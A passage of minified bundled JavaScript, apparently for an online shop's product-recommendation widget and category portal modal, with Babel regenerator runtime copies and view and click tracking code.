e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=S,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var s=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),E(n),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;E(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:S(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),l}},e}function ownKeys$5(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread$5(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys$5(Object(n),!0).forEach((function(t){defineProperty(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys$5(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function getSeedByPageType(e){return _getSeedByPageType.apply(this,arguments)}function _getSeedByPageType(){return(_getSeedByPageType=asyncToGenerator(_regeneratorRuntime$b().mark((function e(t){return _regeneratorRuntime$b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!t||t!==recsFamily[pageTypes.CART_PAGE]){e.next=4;break}return e.next=3,getCartProductIds();case 3:return e.abrupt("return",e.sent.join("|"));case 4:if(!t||t!==recsFamily[pageTypes.CATEGORY]){e.next=6;break}return e.abrupt("return",getCategoryId());case 6:if(!t||t!==recsFamily[pageTypes.PRODUCT]){e.next=8;break}return e.abrupt("return",getProductId());case 8:case"end":return e.stop()}}),e)})))).apply(this,arguments)}var isMobile$4=isMobile$6(),Device$2=Vue$1.observable({isMobile:isMobile$4}),successfulSentEvents={},App={name:"RecommendationsApp",provide:function(){return{Device:Device$2,appType:APP_TYPES.RECS}},props:{placement:{type:Object,required:!0},config:{type:Object,required:!0}},data:function(){return{widgetTypes:recsWidgetTypes,CURRENT_RECS_FAMILY:State.currentRecsFamily,Device:{isMobile:isMobile$4}}},computed:{id:function(){return this.config.type?"digi-recs-".concat(this.config.type):"digi-recs-".concat(this.placementName)},swiperEnabled:function(){return this.placement.widgetType===recsWidgetTypes.SLIDER},infinityListEnabled:function(){return this.placement.widgetType===recsWidgetTypes.INFINITY_LIST},strategyMessage:function(){var e,t;return null!=(e=null==(t=this.placement)?void 0:t.strategyMessage)?e:""},placementName:function(){var e,t,n;return null!=(e=null==(t=this.placement)||null==(n=t.placement)?void 0:n.replace(/\./g,"-"))?e:""}},created:function(){this.$options.template=this.config.htmlTemplate.common},mounted:function(){var _mounted=asyncToGenerator(_regeneratorRuntime$b().mark((function _callee(){var placementName,renderEventName,viewEventName,seed,data;return _regeneratorRuntime$b().wrap((function _callee$(_context){for(;;)switch(_context.prev=_context.next){case 0:return placementName=this.placement.placement,renderEventName="".concat(placementName,"-RENDER"),viewEventName="".concat(placementName,"-VIEW"),_context.next=5,getSeedByPageType(this.CURRENT_RECS_FAMILY);case 5:seed=_context.sent,data=Object.freeze({eventType:"WIDGET_VIEW",strategy:"".concat(this.placement.strategyMessage,"|").concat(placementName,"|").concat(this.placement.strategyName),seed:seed,pageProducts:this.placement.trackingProductIds}),successfulSentEvents[renderEventName]||(successfulSentEvents[renderEventName]=!0,Tracking$1.sendEvent(_objectSpread$5(_objectSpread$5({},data),{},{widgetType:"RENDER"}))),successfulSentEvents[viewEventName]||awaitForElementOnWindow(this.$el,eval(Device$2.isMobile?this.config.customSettings.marginViewEventMobile:this.config.customSettings.marginViewEventDesktop)).then((function(e){e&&(successfulSentEvents[viewEventName]=!0,Tracking$1.sendEvent(_objectSpread$5(_objectSpread$5({},data),{},{widgetType:"VIEW"})))}));case 9:case"end":return _context.stop()}}),_callee,this)})));function mounted(){return _mounted.apply(this,arguments)}return mounted}()};function _regeneratorRuntime$a(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */_regeneratorRuntime$a=function(){return e};var e={},t=Object.prototype,n=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function s(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(e){s=function(e,t,n){return e[t]=n}}function c(e,t,n,r){var o=t&&t.prototype instanceof d?t:d,i=Object.create(o.prototype),a=new C(r||[]);return i._invoke=function(e,t,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return x()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=b(a,n);if(s){if(s===l)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var c=u(e,t,n);if("normal"===c.type){if(r=n.done?"completed":"suspendedYield",c.arg===l)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r="completed",n.method="throw",n.arg=c.arg)}}}(e,n,a),i}function u(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=c;var l={};function d(){}function p(){}function f(){}var h={};s(h,o,(function(){return this}));var m=Object.getPrototypeOf,v=m&&m(m(S([])));v&&v!==t&&n.call(v,o)&&(h=v);var g=f.prototype=d.prototype=Object.create(h);function y(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function _(e,t){function r(o,i,a,s){var c=u(e[o],e,i);if("throw"!==c.type){var l=c.arg,d=l.value;return d&&"object"==_typeof_1(d)&&n.call(d,"__await")?t.resolve(d.__await).then((function(e){r("next",e,a,s)}),(function(e){r("throw",e,a,s)})):t.resolve(d).then((function(e){l.value=e,a(l)}),(function(e){return r("throw",e,a,s)}))}s(c.arg)}var o;this._invoke=function(e,n){function i(){return new t((function(t,o){r(e,n,t,o)}))}return o=o?o.then(i,i):i()}}function b(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,b(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var r=u(n,e.iterator,t.arg);if("throw"===r.type)return t.method="throw",t.arg=r.arg,t.delegate=null,l;var o=r.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function w(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function E(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function C(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(w,this),this.reset(!0)}function S(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,i=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:x}}function x(){return{value:void 0,done:!0}}return p.prototype=f,s(g,"constructor",f),s(f,"constructor",p),p.displayName=s(f,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===p||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,f):(e.__proto__=f,s(e,a,"GeneratorFunction")),e.prototype=Object.create(g),e},e.awrap=function(e){return{__await:e}},y(_.prototype),s(_.prototype,i,(function(){return this})),e.AsyncIterator=_,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new _(c(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},y(g),s(g,a,"Generator"),s(g,o,(function(){return this})),s(g,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=S,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var s=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),E(n),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;E(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:S(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),l}},e}function ownKeys$4(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread$4(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys$4(Object(n),!0).forEach((function(t){defineProperty(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys$4(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var isMobile$3=isMobile$6(),Device$1=Vue$1.observable({isMobile:isMobile$3}),Portal={name:"Portal",provide:function(){return{Device:Device$1}},data:function(){return{Device:{isMobile:isMobile$3}}},computed:_objectSpread$4(_objectSpread$4({},mapGetters(["categories","isLoading","placementLastViews"])),{},{title:function(){var e;return(null==(e=this.placementLastViews)?void 0:e.strategyMessage)||"Вам будет интересно"}}),created:function(){Device$1.isMobile&&this.$store.dispatch("sendEventPortalRender"),this.$options.template=Config.anyQuery.recsPortal.htmlTemplate.portal},mounted:function(){var e=this;awaitForElementOnWindow(this.$el,Device$1.isMobile?Config.anyQuery.recsPortal.marginViewEventMobile:Config.anyQuery.recsPortal.marginViewEventDesktop).then((function(t){t&&e.$store.dispatch("sendEventPortalView")}))},methods:{openModal:(_openModal=asyncToGenerator(_regeneratorRuntime$a().mark((function e(t,n,r){return _regeneratorRuntime$a().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t.preventDefault(),t.stopImmediatePropagation(),e.next=4,this.$store.dispatch("fetchRecsDataCategory",n);case 4:if(!e.sent){e.next=8;break}"category"===r?this.$store.dispatch("sendEventPortalCategoryClick",n):this.$store.dispatch("sendEventPortalClick"),this.$store.dispatch("sendEventModalView",n),this.$store.commit("setIsModalOpen",!0);case 8:case"end":return e.stop()}}),e,this)}))),function(e,t,n){return _openModal.apply(this,arguments)})}},_openModal;function _regeneratorRuntime$9(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */_regeneratorRuntime$9=function(){return e};var e={},t=Object.prototype,n=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function s(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(e){s=function(e,t,n){return e[t]=n}}function c(e,t,n,r){var o=t&&t.prototype instanceof d?t:d,i=Object.create(o.prototype),a=new C(r||[]);return i._invoke=function(e,t,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return x()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=b(a,n);if(s){if(s===l)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var c=u(e,t,n);if("normal"===c.type){if(r=n.done?"completed":"suspendedYield",c.arg===l)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r="completed",n.method="throw",n.arg=c.arg)}}}(e,n,a),i}function u(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=c;var l={};function d(){}function p(){}function f(){}var h={};s(h,o,(function(){return this}));var m=Object.getPrototypeOf,v=m&&m(m(S([])));v&&v!==t&&n.call(v,o)&&(h=v);var g=f.prototype=d.prototype=Object.create(h);function y(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function _(e,t){function r(o,i,a,s){var c=u(e[o],e,i);if("throw"!==c.type){var l=c.arg,d=l.value;return d&&"object"==_typeof_1(d)&&n.call(d,"__await")?t.resolve(d.__await).then((function(e){r("next",e,a,s)}),(function(e){r("throw",e,a,s)})):t.resolve(d).then((function(e){l.value=e,a(l)}),(function(e){return r("throw",e,a,s)}))}s(c.arg)}var o;this._invoke=function(e,n){function i(){return new t((function(t,o){r(e,n,t,o)}))}return o=o?o.then(i,i):i()}}function b(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,b(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var r=u(n,e.iterator,t.arg);if("throw"===r.type)return t.method="throw",t.arg=r.arg,t.delegate=null,l;var o=r.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function w(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function E(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function C(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(w,this),this.reset(!0)}function S(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,i=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:x}}function x(){return{value:void 0,done:!0}}return p.prototype=f,s(g,"constructor",f),s(f,"constructor",p),p.displayName=s(f,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===p||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,f):(e.__proto__=f,s(e,a,"GeneratorFunction")),e.prototype=Object.create(g),e},e.awrap=function(e){return{__await:e}},y(_.prototype),s(_.prototype,i,(function(){return this})),e.AsyncIterator=_,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new _(c(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},y(g),s(g,a,"Generator"),s(g,o,(function(){return this})),s(g,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=S,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var s=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),E(n),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;E(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:S(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),l}},e}function ownKeys$3(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread$3(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys$3(Object(n),!0).forEach((function(t){defineProperty(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys$3(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var isMobile$2=isMobile$6(),Device=Vue$1.observable({isMobile:isMobile$2}),PortalModal={name:"PortalModal",provide:function(){return{appType:"RECS_PORTAL",Device:Device}},data:function(){return{Device:{isMobile:isMobile$2},scrollAmount:0,hasScroll:!1,isAtStart:!0,isAtEnd:!1}},computed:_objectSpread$3(_objectSpread$3({},mapGetters(["categories","products","isModalOpen","isLoading","currentCategory","placementLastViews"])),{},{title:function(){var e;return(null==(e=this.placementLastViews)?void 0:e.strategyMessage)||"Вам будет интересно"}}),watch:{isModalOpen:function(e){e?Device.isMobile?document.body.classList.add("digi-portal-disable-scroll-mobile"):document.body.classList.add("digi-portal-disable-scroll"):Device.isMobile?document.body.classList.remove("digi-portal-disable-scroll-mobile"):document.body.classList.remove("digi-portal-disable-scroll")}},created:function(){this.$options.template=Config.anyQuery.recsPortal.htmlTemplate.portalModal},mounted:function(){var e=this;this.$nextTick((function(){e.checkScrollPosition(),e.$refs.sliderWrapper.addEventListener("scroll",e.checkScrollPosition),window.addEventListener("resize",e.checkScrollPosition)}))},beforeDestroy:function(){this.$refs.sliderWrapper.removeEventListener("scroll",this.checkScrollPosition),window.removeEventListener("resize",this.checkScrollPosition)},methods:{closeModal:function(){this.$store.dispatch("sendEventModalCloseClick"),this.$store.commit("setIsModalOpen",!1)},selectCategory:(_selectCategory=asyncToGenerator(_regeneratorRuntime$9().mark((function e(t){return _regeneratorRuntime$9().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.$store.dispatch("fetchRecsDataCategory",t);case 2:this.$store.dispatch("sendEventModalCategoryClick",t);case 3:case"end":return e.stop()}}),e,this)}))),function(e){return _selectCategory.apply(this,arguments)}),scrollLeft:function(){var e=this.$refs.sliderWrapper,t=e.clientWidth;this.scrollAmount=Math.max(this.scrollAmount-t,0),e.scrollTo({left:this.scrollAmount,behavior:"smooth"})},scrollRight:function(){var e=this.$refs.sliderWrapper,t=e.clientWidth,n=e.scrollWidth-e.clientWidth;this.scrollAmount=Math.min(this.scrollAmount+t,n),e.scrollTo({left:this.scrollAmount,behavior:"smooth"})},checkScrollPosition:function(){var e=this.$refs.sliderWrapper,t=e.scrollWidth-e.clientWidth;this.hasScroll=t>0,this.isAtStart=0===e.scrollLeft;this.isAtEnd=Math.abs(e.scrollLeft-t)<=5},openCurrentCategory:function(){this.$store.dispatch("sendEventModalAllClick")}}},_selectCategory;function _regeneratorRuntime$8(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */_regeneratorRuntime$8=function(){return e};var e={},t=Object.prototype,n=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function s(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(e){s=function(e,t,n){return e[t]=n}}function c(e,t,n,r){var o=t&&t.prototype instanceof d?t:d,i=Object.create(o.prototype),a=new C(r||[]);return i._invoke=function(e,t,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return x()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=b(a,n);if(s){if(s===l)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var c=u(e,t,n);if("normal"===c.type){if(r=n.done?"completed":"suspendedYield",c.arg===l)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r="completed",n.method="throw",n.arg=c.arg)}}}(e,n,a),i}function u(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=c;var l={};function d(){}function p(){}function f(){}var h={};s(h,o,(function(){return this}));var m=Object.getPrototypeOf,v=m&&m(m(S([])));v&&v!==t&&n.call(v,o)&&(h=v);var g=f.prototype=d.prototype=Object.create(h);function y(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function _(e,t){function r(o,i,a,s){var c=u(e[o],e,i);if("throw"!==c.type){var l=c.arg,d=l.value;return d&&"object"==_typeof_1(d)&&n.call(d,"__await")?t.resolve(d.__await).then((function(e){r("next",e,a,s)}),(function(e){r("throw",e,a,s)})):t.resolve(d).then((function(e){l.value=e,a(l)}),(function(e){return r("throw",e,a,s)}))}s(c.arg)}var o;this._invoke=function(e,n){function i(){return new t((function(t,o){r(e,n,t,o)}))}return o=o?o.then(i,i):i()}}function b(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,b(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var r=u(n,e.iterator,t.arg);if("throw"===r.type)return t.method="throw",t.arg=r.arg,t.delegate=null,l;var o=r.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function w(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function E(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function C(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(w,this),this.reset(!0)}function S(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,i=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:x}}function x(){return{value:void 0,done:!0}}return p.prototype=f,s(g,"constructor",f),s(f,"constructor",p),p.displayName=s(f,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===p||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,f):(e.__proto__=f,s(e,a,"GeneratorFunction")),e.prototype=Object.create(g),e},e.awrap=function(e){return{__await:e}},y(_.prototype),s(_.prototype,i,(function(){return this})),e.AsyncIterator=_,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new _(c(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},y(g),s(g,a,"Generator"),s(g,o,(function(){return this})),s(g,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=S,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return 